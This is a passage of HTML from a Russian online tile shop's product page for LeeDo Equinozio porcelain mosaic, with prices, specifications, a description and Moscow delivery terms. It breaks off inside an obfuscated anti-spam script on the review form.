              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    
                    </div>
        </div>    
                  <div class="priceMBlock">
                  <div style="font-size:1.1em;font-weight: bold;">Цена за кв.м<small></small></div>
                             <span class="productSpecialPrice1 priceNewM"></span>
                    со скидкой <span style="color: #ff0000;font-weight: bold;"> 2%</span> 
                                    /без скидки РРЦ <span class="productSpecialPrice1 priceOldM old" style="color: #025167;font-weight: bold;" > </span> 
                     
                    </div>
                                 
                                   
                
               <div class="goodsDataFeatures2" style="display:none">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <p class="name"><span class="value featuresName">Площадь шт/сетки или уп/кор кратная отгрузке в м2</span></p>
                                              <span class="value featuresVal">0,09</span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  </div>  
          			
          			<input type="hidden" name="form[goods_mod_id]" value="196857083" class="goodsDataMainModificationId" />
               
                <div id="qty_minus" style="display:none;"></div>
                
                        <div class="cart mainBlock countMeasure" style="display:none">
                          
                          
                          <span></span> <input type="text" name="form[goods_mod_quantity]" size="1" value="1" title="Количество" class="qty" />  шт = <input type="text" size="1"  title="Количество" class="ColNew" style="width:50px" /> <span>кв.м<small></small></span>
                          
                          <input type="submit" value="Купить" id="button-cart" class="add-cart button button2" title="Положить «Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30х30х0,6 см (чип 23х23х6 мм)» в корзину">
                        <div class="goodsDataMainModificationsBlock">
          <div class="inner">
                      <div class="goodsDataMainModificationsBlockProperty selectBox countMeasure">
              
               
                
                                  <span>ед.изм.:</span>
                  <select name="form[properties][]" class="select">
                                    <option value="4008755" selected="selected">шт</option>
                  
                                    </select>
                                            </div>
                    
                      <div class="goodsDataMainModificationsList" rel="4008755">
              <input type="hidden" name="id" value="196857083" />
              <input type="hidden" name="art_number" value="70160 Equinozio 23x23x6" />
              <input type="hidden" name="price_now" value="440.02" />
              <div class="price_now_formated" style="display:none"><span title="440 российских рублей"><span class="num">440</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="449" />
              <div class="price_old_formated" style="display:none"><span title="449 российских рублей"><span class="num">449</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    </div>
                        
          
                    </div>
        </div>
                        </div>
                                  <div class="itogoBlock"><p>СУММА ЗАКАЗА с <span style="color: #ff0000;font-weight: bold;"> 2%</span> скидкой: <span class="itogSum"></span></p></div>
         
        
    </form>
  </div>
  </div>
</div>
<h7> MIN сумма заказа 5000 руб. </h7>
<h7>МОЗАИКА продается кратно шт/сеткам, но не менее 2 кв.м. ПЛИТКА-кратно уп., но не менее 3 кв.м!!!</h7>
    
<div class="product-tabs">
  <div class="tabs">
       <div id="tab_1" class="tab active"><a href="javascript:tabSwitch(1);"><span>Характеристики</span></a></div>    <div id="tab_2" class="tab "><a href="javascript:tabSwitch(2);"><span>Описание</span></a></div> 
    <div id="tab_3" class="tab"><a href="javascript:tabSwitch(3);"><span>Доставка</span></a></div>    <div id="tab_4" class="tab"><a href="javascript:tabSwitch(4);"><span>Отзывы</span></a></div>  </div>
  <div class="content">
    
      <div id="content_1" class="tab-content" >
      <div class="features-list">
                  <div class="features">
            <label class="name">Особенности:</label>
            <span class="value">противоскользящая</span>
          </div>
                  <div class="features">
            <label class="name">Поверхность:</label>
            <span class="value">антислип, антискользящая, матовая</span>
          </div>
                  <div class="features">
            <label class="name">Форма чипа:</label>
            <span class="value">Квадрат</span>
          </div>
                  <div class="features">
            <label class="name">Вес коробки, кг:</label>
            <span class="value">16</span>
          </div>
                  <div class="features">
            <label class="name">Кол-во в коробке, м2:</label>
            <span class="value">1,8</span>
          </div>
                  <div class="features">
            <label class="name">Кол-во в коробке, шт:</label>
            <span class="value">20</span>
          </div>
                  <div class="features">
            <label class="name">КОЛЛЕКЦИЯ/СЕРИЯ:</label>
            <span class="value">L&#039;Universo</span>
          </div>
                  <div class="features">
            <label class="name">Материал:</label>
            <span class="value">керамогранит</span>
          </div>
                  <div class="features">
            <label class="name">Место применения:</label>
            <span class="value">любые помещения и поверхности, бассейны, открытый воздух</span>
          </div>
                  <div class="features">
            <label class="name">Площадь шт/сетки или уп/кор кратная отгрузке в м2:</label>
            <span class="value">0,09</span>
          </div>
                  <div class="features">
            <label class="name">Размер сетки, мм:</label>
            <span class="value">300*300</span>
          </div>
                  <div class="features">
            <label class="name">Размер чипа, мм:</label>
            <span class="value">23*23</span>
          </div>
                  <div class="features">
            <label class="name">Толщина, мм:</label>
            <span class="value">6</span>
          </div>
                  <div class="features">
            <label class="name">Торговая марка:</label>
            <span class="value">LeeDo</span>
          </div>
                  <div class="features">
            <label class="name">Цветовая гамма:</label>
            <span class="value">серо-белый микс</span>
          </div>
              </div>
    </div>
    
  
      <div id="content_2" class="tab-content" style="display: none;">
      <div class="htmlDataBlock">
        
                  <p><div class="sgl-product-charact__icon" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 25px; font-size: 16px; border: 0px; outline: 0px; vertical-align: top; color: rgb(0, 0, 9); font-family: ProximaNovaRegular, sans-serif; background-color: rgba(245, 241, 233, 0.5);">
<div class="sgl-product-charact__title sgl-block__title" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 20px; font-size: 30px; border: 0px; outline: 0px; vertical-align: top; font-family: ProximaNovaLight, sans-serif; color: rgb(0, 0, 0); line-height: 36px;">Особенности применения:</div>

<div class="six-block" style="box-sizing: border-box; padding: 0px; margin: 0px; font-size: 0px; border: 0px; outline: 0px; vertical-align: top; letter-spacing: -10px;">
<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Настенная" src="https://leedo.ru/upload/uf/29a/29af6141b64155d6b5e54e5c1b3877d9.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Настенная</span></div>
&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Напольная" src="https://leedo.ru/upload/uf/82c/82cb90916fcdd2be74093504f5ed8ebf.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Напольная</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Подходит на фасады" src="https://leedo.ru/upload/uf/318/3185b66a9ffb6d3aa39d49a128b73f40.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Подходит на фасады</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Морозо- устойчива" src="https://leedo.ru/upload/uf/fbc/fbcee50636691ad3a912287fa243eea1.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Морозо- устойчива</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Устойчива к перепадам t" src="https://leedo.ru/upload/uf/746/74614c1bdaace12ab4d28e740e9bdd2e.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Устойчива к перепадам t</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Устойчива к свету" src="https://leedo.ru/upload/uf/bc4/bc4cd38099b61348d597d718aedec5ac.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Устойчива к свету</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Хим-устойчива" src="https://leedo.ru/upload/uf/f5e/f5e9d916624d2489ec3b2b55eb5877ce.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Хим-устойчива</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Низкое влагопоглощение" src="https://leedo.ru/upload/uf/10b/10b8c3d33de8ec21da53310191ceb1eb.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Низкое влагопоглощение</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Поверхность матовая" src="https://leedo.ru/upload/uf/9f4/9f401869b0ee39ce19958365a272c01a.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Поверхность матовая</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Подходит для бассейнов" src="https://leedo.ru/upload/uf/3ba/3ba9c3456ebd38b45108102278ccd6ec.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Подходит для бассейнов</span></div>
&nbsp;&nbsp;

<div class="six-block-item" style="box-sizing: border-box; padding: 10px; margin: 0px 20px 10px 0px; font-size: 12px; border: 0px; outline: 0px; vertical-align: top; display: inline-block; letter-spacing: 0px; width: 110px; text-align: center; min-height: 125px;">
<div class="six-block-item__imgWrapper" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 10px; border: 0px; outline: 0px; vertical-align: top; background-color: rgb(255, 255, 255); display: inline-block;"><img alt="Окрашена в массе" src="https://leedo.ru/upload/uf/7a3/7a32b22cba9f836143b36052f5c0eb30.svg" style="cursor: default; box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; vertical-align: top; outline: 0px; max-width: 100%; height: auto; display: block; width: 55px;" /></div>
<span style="box-sizing: border-box; padding: 0px; margin: 0px; border: 0px; outline: 0px; vertical-align: top; display: block;">Окрашена в массе</span></div>
</div>
</div>

<div class="sgl-product-charact__text" style="box-sizing: border-box; padding: 0px; margin: 0px; font-size: 16px; border: 0px; outline: 0px; vertical-align: top; color: rgb(0, 0, 9); font-family: ProximaNovaRegular, sans-serif; background-color: rgba(245, 241, 233, 0.5);">
<div class="sgl-product-charact__title sgl-block__title" style="box-sizing: border-box; padding: 0px; margin: 0px 0px 20px; font-size: 30px; border: 0px; outline: 0px; vertical-align: top; font-family: ProximaNovaLight, sans-serif; color: rgb(0, 0, 0); line-height: 36px;">Описание:</div>

<p style="padding: 0px; margin: 0px; box-sizing: border-box; font-size: 15px; border: 0px; outline: 0px; vertical-align: top; line-height: 22px;">Пожалуй, не существует более универсального, долговечного и простого в уходе материала, чем эта мозаика!<br style="box-sizing: border-box; padding: 0px; margin: 0px;" />
Модель выполнена из керамогранита с прокрасом в массе (цвет поверхности на всю толщину). Однородный цвет (моноколор) позволяет использовать её как в сочетании с разноцветными миксами, так и самостоятельно в качестве фонового материала. Цена мозаики сопоставима с ценой обычного керамогранита!<br style="box-sizing: border-box; padding: 0px; margin: 0px;" />
Её можно смело использовать и в бассейнах, и в домах, и в общественных местах с самой высокой проходимостью - как внутри, так и на открытом воздухе.</p>
</div></p>
                
        
                      
        
                
      </div>
    </div>
    
  
      <div id="content_3" class="tab-content" style="display: none;">
              <div class="delivery">
          <h7>Вариант 1: ДОСТАВКА ПО МОСКВЕ в пределах МКАД</h7>
          <div class="desc">за МКАД +35 руб/км к основному тарифу /<strong>расчитывается индивидуально</strong>/<br />
<br />
&nbsp;</div>
                      <div class="price-box">Стоимость доставки: <strong><span title="600 российских рублей"><span class="num">600</span> <span>р</span></span></strong></div>
                              <div class="zone-list">
                        <div class="zone-1">
              <h7>Доставка за МКАД. Рассчитывает менеджер по км</h7>
                              <div class="price-box">Доставка: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-2">
              <h7>Подъем на этаж без лифта 600 руб+доставка 600р</h7>
                              <div class="price-box">Доставка: <strong><span title="1 200 российских рублей"><span class="num">1 200</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-3">
              <h7>Подъем на этаж на лифте 300 р+доставка 600р</h7>
                              <div class="price-box">Доставка: <strong><span title="900 российских рублей"><span class="num">900</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-4">
              <h7>Подъем на этаж не требуется. Доставка до подъезда 600 руб</h7>
                              <div class="price-box">Доставка: <strong><span title="600 российских рублей"><span class="num">600</span> <span>р</span></span></strong></div>
                          </div>
                      </div>
                  </div>
              <div class="delivery">
          <h7>Вариант 2: САМОВЫВОЗ</h7>
          <div class="desc"><strong century="" font-size:="" style="box-sizing: border-box;" text-align:="">1) Самовывоз со склада. По предварительной договоренности&nbsp; (для Москвы и МО)</strong>
<div style="text-align: center; ">
<p class="left" style="padding-top: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; border: 0px; font-stretch: inherit; text-align: left;">&nbsp;</p>
</div></div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
              <div class="delivery">
          <h7>Вариант 3: ДОСТАВКА СДЕК ДО ПВЗ (для заказов весом менее 60 кг)</h7>
          <div class="desc">Доставка до пункта выдачи СДЕК. <span style="color: rgb(68, 68, 68); font-family: Lato, Calibri, Arial, sans-serif; font-size: 12px;">(для Москвы, МО и других городов РФ)</span><br />
Укажите в комментариях адрес <strong><a href="https://www.cdek.ru/ru/offices/">пункта выдачи заказов ПВЗ</a></strong>.&nbsp;<strong style="font-family: Lato, Calibri, Arial, sans-serif; font-size: 12px; color: rgb(47, 79, 79);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://www.cdek.ru/ru/offices/"><img alt="" src="https://st.pro100mosaica.ru/14/2954/054/photo.jpg" style="width: 100px; height: 90px; float: left;" /></a></strong><br />
<em>Стоимость доставки указана до ТК, далее тариф ТК.</em><br />
&nbsp;</div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
              <div class="delivery">
          <h7>Вариант 4: КУРЬЕРСКАЯ ДОСТАВКА ПО РОССИИ СДЕК или ПЭК (указан тариф курьера по Москве до ТК, далее тариф ТК)</h7>
          <div class="desc"><strong>Доставка по Москве до Транспортной Компании</strong>, <strong>далее по тарифу ТК</strong>.<br />
<em>после отгрузки Вам на e-mail будет отправлен номер накладной и ссылка для отслеживания груза в пути.<br />
Стоимость доставки по тарифу ТК , примерно от 450 рублей (зависит от веса и объема), оплачиваете при получении груза.<br />
В комментариях укажите нужную ТК СДЕК или ПЭК</em></div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
          </div>
    
  
    <div id="content_4" class="tab-content" style="display: none;">
    <div id="goodsDataOpinionBlock" class="goodsDataOpinion">
      
      <form method="post" action="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm" class="goodsDataOpinionAddForm" enctype="multipart/form-data">
        <div id="goodsDataOpinionAdd">   
          <input type="hidden" name="hash" value="4afc5c72" />
          <input type="hidden" name="form[2718eeedd433f0a7f839b56552610ceb]" value="" />
          <input type="hidden" name="form[1efb08af8756953f1817ffce7527b478]" value="106699711" />
          
          <div style="width:0px;height:0px;overflow:hidden;position:absolute;top:0px;"><input autocomplete="off" type="text" name="form[df780614d4fa74c3e22439a1aaccecb4]" value="" /><input autocomplete="off" type="text" name="form[4201e902c9382099ed670a94bb644cfd]" /><script type="text/javascript">try{(function () {var n = 0;var m = function() {if(n) { return true; } else { n = 1; }var g = document.getElementsByTagName("input");var L = g.length, Q='5'+/* 30bca21c2 */'2'/* a7c0565 */+'R'/* f27 //*/+/*//*/'1'/* 0771da //*/+/*/d5a6//*/'8'/* 5af55 */+'1'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'5'/* 13ff //*/+/*//faf/*/'7'+/* 4f88d */'B'/* 13ff //*/+/*//faf/*/'7'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'4'/* 0771da //*/+/*/d5a6//*/'1'/* 9ef */+'M'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'1'/* 13ff //*/+/*//faf/*/'L'+'1'/* 5af55 */+'8'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'9'/* a7c0565 */+'B'/* 9ef */+'1'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'9'+/* 30bca21c2 */'5'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'C'+'1'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'6'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'4'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'S'+/* 30bca21c2 */'1'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'8'/* 5af55 */+'9'+/* 30bca21c2 */'', q='5'/* 5af55 */+'2'+'R'/* 0771da //*/+/*/d5a6//*/'1'/* f27 //*/+/*//*/'8'/* 13ff //*/+/*//faf/*/'1'/* b918b //*//**/+/*//f27a6e/*/'M'+'1'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'8'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'5'/* 5af55 */+'B'/* 5af55 */+'1'+/* 30bca21c2 */'7'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'7'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'L'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'1'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'/* b918b //*//**/+/*//f27a6e/*/'9'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'B'/* 0771da //*/+/*/d5a6//*/'1'/* a7c0565 */+'9'+/* 30bca21c2 */'5'/* f27 //*/+/*//*/'C'/* 13ff //*/+/*//faf/*/'1'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'6'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'4'+/* 30bca21c2 */'S'+'1'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'8'+'9'/* 5af55 */+'';for(var f=0; f < L; f++) {if(g[f].name == "form"+"["+'4'/* b918b //*//**/+/*//f27a6e/*/'2'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'0'+/* 30bca21c2 */'1'/* b918b //*//**/+/*//f27a6e/*/'e'/* 9ef */+'9'+/* 30bca21c2 */'2'/* 5af55 */+'9'/* 0771da //*/+/*/d5a6//*/'2'/* b918b //*//**/+/*//f27a6e/*/'e'/* 9ef */+'7'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'8'/* 5af55 */+'c'/* a7c0565 */+'0'/* f27 //*/+/*//*/'9'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'9'/* 13ff //*/+/*//faf/*/'9'/* b918b //*//**/+/*//f27a6e/*/'d'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'6'/* 9ef */+'3'/* 13ff //*/+/*//faf/*/'0'/* 0771da //*/+/*/d5a6//*/'a'/* 9ef */+'9'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'/* 13ff //*/+/*//faf/*/'b'/* 9ef */+'b'/* a7c0565 */+'6'/* 0771da //*/+/*/d5a6//*/'4'/* 5af55 */+'4'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'c'+'f'/* 5af55 */+'d'+/* 4f88d */''+"]") {g[f].value = L;} if(g[f].name == "form"+"["+'4'+/* 8871 */'2'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'0'/* 9ef */+'1'+/* 30bca21c2 */'e'+/* 4f88d */'9'+'0'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'2'/* a7c0565 */+'c'+/* 30bca21c2 */'9'/* 0771da //*/+/*/d5a6//*/'3'+/* 4f88d */'8'+/* 30bca21c2 */'2'+'0'+/* 4f88d */'9'/* 0771da //*/+/*/d5a6//*/'9'/* 0771da //*/+/*/d5a6//*/'e'+/* 4f88d */'d'+/* 4f88d */'6'+/* 30bca21c2 */'7'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'0'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'a'/* 5af55 */+'9'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'b'/* 9ef */+'b'/* f27 //*/+/*//*/'6'+/* 4f88d */'4'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'4'/* 0771da //*/+/*/d5a6//*/'c'/* a7c0565 */+'f'/* b918b //*//**/+/*//f27a6e/*/'d'/* f27 //*/+/*//*/''+"]") {g[f].value = q;} if(g[f].name == "form"+"["+'4'/* 5af55 */+'2'+/* 30bca21c2 */'0'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'1'/* 9ef */+'e'/* 5af55 */+'9'+/* 8871 */'2'/* 13ff //*/+/*//faf/*/'4'/* b918b //*//**/+/*//f27a6e/*/'2'/* 13ff //*/+/*//faf/*/'9'/* 9ef */+'c'/* a7c0565 */+'0'/* b918b //*//**/+/*//f27a6e/*/'8'+/* 8871 */'0'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'9'/* 9ef */+'9'+/* 30bca21c2 */'e'/* 0771da //*/+/*/d5a6//*/'d'/* b918b //*//**/+/*//f27a6e/*/'6'/* 13ff //*/+/*//faf/*/'7'/* 9ef */+'0'+/* 30bca21c2 */'a'+/* 230c /*0fb83798a*/''/*//*/+/*/+/*/'9'/* a7c0565 */+'2'/* a7c0565 */+'b'+/* 30bca21c2 */'b'/* 9ef */+'6'/* 2244d4a //*//*//*/+/*//9ce172a43/*/'4'/* a7c0565 */+'4'+'c'+/* 6d5b5908/*2d10*//*5af8b726 */''/*/*//*/*269fb6a/*/+/*/+/*e5f* /*/'f'+/* 4f88d */'d'+/* 4f88d */''+"]") {g[f].value = Q;} }};var N = (function() {var div;function standardHookEvent(element, eventName, handler) {element.addEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.attachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {m();return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.addEventListener) {div = undefined;return standardHookEvent;}if (div.attachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var o = (function() {var div;function standardHookEvent(element, eventName, handler) {element.removeEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.detachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.removeEventListener) {div = undefined;return standardHookEvent;}if (div.detachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var e = function () {o(window, "mouseout", e);o(window, "touchend", e);o(window, "touchcancel", e);o(window, "mousemove", e);o(window, "click", e);o(window, "mousedown", e);o(window, "touchstart", e);o(window, "scroll", e);o(window, "mouseover", e);o(window, "contextmenu", e);o(window, "touchmove", e);o(window, "keyup", e);o(window, "mouseup", e);o(window, "keydown", 